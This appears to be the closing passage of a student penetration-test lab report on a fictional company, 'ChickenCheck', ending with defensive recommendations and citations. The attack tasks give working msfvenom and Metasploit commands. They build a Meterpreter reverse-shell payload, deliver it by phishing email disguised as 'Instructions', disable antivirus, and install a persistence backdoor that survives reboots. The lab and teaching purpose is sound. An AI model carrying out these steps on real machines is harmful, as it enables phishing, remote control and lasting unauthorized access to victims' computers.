

The files should be successfully decrypted as shown.



## Task 6 – Generate payload and give to windows user via phishing [Cloe]

Step 1: Generate payload on Kali:



Create a Windows Meterpreter reverse shell payload called payload_final.exe using “msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.130 LPORT=4444 -f exe -o payload_final.exe”. Then using secure copy “scp payload_final.exe [student@192.168.8.132:/home/student/](mailto:student@192.168.8.132:/home/student/)”, transfer the payload to the target. SSH access is required in this step.

Step 2: Draft email to send to Windows user



Upload the payload onto drive and change the name to Instructions



Draft the email and attach the payload telling user to download and run the file.

Step 3: Listen for user to click the link



Use “use exploit/multi/handler” and use “set payload  
windows/x64/meterpreter/reverse_tcp” to create a 64-bit Meterpreter reverse shell for  
the Windows machine. Set local host, 192.168.8.129, and port, 4444.

Step 4: Verify your access to windows

  
“shell” to open Windows command prompt on Windows machine.  
“ipconfig” command to confirm the Windows machine’s IP address.

## Task 7 – Persistence Backdoor [Shavelin]

**Done By:** Shavelin

**Objective**: Ensures the attacker regains access even after system reboots, without needing the victim to re-execute the malware.

Step 1: Generate the Backdoor Payload on Kali

Command:

|  |
| --- |
| **msfvenom -p windows/meterpreter/reverse_tcp LHOST=<your_Kali_IP> LPORT=4444 -f exe -o backdoor.exe** |

1. LHOST: Kali’s or Attacker’s IP Address
2. LPORT: Port for reverse shell connection

Step 2: Create a server  
  
Command:

|  |
| --- |
| **python3 -m http.server 8000** |

1. On Windows 10:

* Open browser: http://192.168.8.129:8000/backdoor.exe
* Save and run the evil.exe file.

*Turn off antivirus on Windows 10 (Mimikatz and payloads will be flagged).*

Step 3: Create a session under msfconsole

|  |
| --- |
| **msfconsole**  **set payload windows/meterpreter/reverse_tcp**  **set LHOST <Kali IP Address>**  **set LPORT <Port Listening Port>**  **exploit** |



Step 4: Set Up Persistence

Command to return:

|  |
| --- |
| **Background** |

Load persistence backdoor

Command:

|  |
| --- |
| **Use exploit/windows/local/persistence** |



Command:

|  |
| --- |
| **Set Session [Session number]**  **Set LHOST <Kali IP Address>**  **Set LPORT <Listening Port>**  **Set payload windows/meterpreter/reverse_tcp**  **Exploit** |



Step 5: Getting into the session



Step 6: Check the user/system



Step 7: Ensure that the backdoor will work even after the user restarts the system

* Power Off/Restart the Victim’s system [Attacker remain open]



* Set the payload on Kali itself again



*Kali should be able to get into the system when the victim is active without the need to run the malware again.*

**Summary:**

We used the **exploit/windows/local/persistence** to set the system to automatically reconnect to the attacker's PC after each reboot.

This enabled continuous access without requiring user interaction, demonstrating how attackers can establish a long-term access in a compromised environment.

The persistent backdoor enables:

* Re-access after reboot without re-executing the virus
* Continuous command and control sessions for future activities

# Summary & Recommendations

In summary, the lack of good security practices at ChickenCheck allowed the above vulnerabilities to be exploited. Some recommendations and practices suggested to prevent such vulnerabilities from being present are listed below.

**Password Policies:**  
ChickenCheck should enforce stricter password requirements, including minimum 12-character passwords with complexity requirements (uppercase, lowercase, numbers, and symbols). Passwords should be rotated quarterly, and accounts must automatically lock after multiple failed login attempts. These measures would mitigate credential theft attacks like Pass-the-Hash, which was successfully executed during the penetration test. Multi-factor authentication (MFA) should also be implemented for all financial systems to add an additional layer of security.

**Software Updates and Patch Management:**  
The attack exploited known vulnerabilities in vsftpd and Windows (EternalBlue), which had available patches. ChickenCheck must establish an automated patch management system to ensure all software, especially internet-facing services, is consistently updated. Regular vulnerability scans should be conducted to identify and remediate weaknesses before attackers can exploit them.

**Employee Cybersecurity Training:**  
Human error played a significant role in the breach, particularly because the company allowed smb internally, allowing eternalblue to even be successful. Furthermore, ChickenCheck should conduct mandatory security awareness training to educate staff on identifying phishing emails, social engineering tactics, and safe browsing practices. Simulated phishing exercises can help reinforce training and measure employee readiness.

**Centralized Logging and Monitoring:**  
The attacker successfully cleared logs to evade detection. ChickenCheck should deploy a Security Information and Event Management (SIEM) system to aggregate and analyze logs in real-time. Immutable logging and regular backups of log data will ensure that forensic investigations remain possible even if logs are tampered with.

By implementing these recommendations, ChickenCheck can significantly reduce its attack surface and improve its ability to detect and respond to threats. Financial institutions are high-value targets for cybercriminals, making robust security practices essential. Regular penetration testing and security audits should be conducted to validate defences and ensure continuous improvement.

# Citations

1. Chris Evans. (n.d.). *vsftpd.conf(5) - Linux man page*. die.net. <https://linux.die.net/man/5/vsftpd.conf>
2. Code Maven. (n.d.). *A polling station with Flask*. Python Code Maven. <https://python.code-maven.com/a-polling-station-with-flask>
3. Dubois, N. (n.d.). *vsftpd-2.3.4-infected* [Code repository]. GitHub. <https://github.com/nikdubois/vsftpd-2.3.4-infected>
4. Escaping Metasploit – VSFTPD 2.3.4 – Cyber. (n.d.). Retrieved July 27, 2025, from <https://westoahu.hawaii.edu/cyber/forensics-weekly-executive-summmaries/8424-2/>
5. GeeksforGeeks. (2023, June). *Flask HTTP methods – Handle GET & POST requests*. <https://www.geeksforgeeks.org/python/flask-http-methods-handle-get-post-requests/>
6. Huzaifa., M. (2023, February 27). *Exploiting Windows SMB Module Vulnerability using “Eternal Blue” exploit, Metasploit*. Medium. Retrieved from <https://huzzaifaasim.medium.com/exploiting-windows-smb-module-vulenerability-using-eternal-blue-exploit-metasploit-5fa3db5bab83>
7. Installing SIFT Workstation – Cyber. (n.d.). Retrieved July 27, 2025, from <https://westoahu.hawaii.edu/cyber/forensics-weekly-executive-summmaries/8424-2/%20installation%20guide:%20https://github.com/nikdubois/vsftpd-2.3.4-infected/blob/vsftpd_original/INSTALL>
8. Kyser Clark [Kyser Clark]. (2025, January). *How hackers use Mimikatz for pass-the-hash attacks* [Video]. YouTube. <https://youtu.be/swz-16Eyd2s>
9. NetworkChuck. (2022, May 16). *i created malware with Python (it’s SCARY easy!!)* [Video]. YouTube. <https://youtu.be/UtMMjXOlRQc?si=oXqawv6mcPUVDd5->
10. OpenAI. (2025, August 10). *Response to user prompt* [ChatGPT model]. Retrieved from OpenAI platform.
11. Stack Overflow. (2011, August 8). *undefined reference to crypt* [Online forum post]. Stack Overflow. <https://stackoverflow.com/questions/5989444/undefined-reference-to-crypt/5989477>
12. Orgito. (2025, March 30). Custom Payload Generation with Msfvenom [Blog post]. Medium. <https://medium.com/@tech_with_orgito_/custom-payload-generation-with-msfvenom-218bca8f775a>

# Appendix

|  |  |  |  |
| --- | --- | --- | --- |
| **No.** | **Member Name** | **Contributions (Role & tasks assigned and accomplishments)** | **Remarks** |
| **1.** | Shavelin | Introduction, Scenario, Cloning the Infected vsftpd Repository, Preparing the Build Environment, Post Exploit: Credential Dumping, Persistent backdoor |  |
| **2.** | Cloe | Starting Metasploit and Preparing the Exploit, Executing the Exploit, Pivoting, Post Exploit: Privilege Escalation and Phishing payload attack |  |
| **3.** | Phyllis | Compiling the Infected Binary, Modifying the Configuration File, Setting Up FTP User and Directory, Pivoting, Post exploit: Ransomware |  |
| **4.** | Jaya | Running the Infected FTP Server, Verifying FTP Service Availability, Summary & recommendations and Post Exploit: Pash-The-Hash and Clearing logs |  |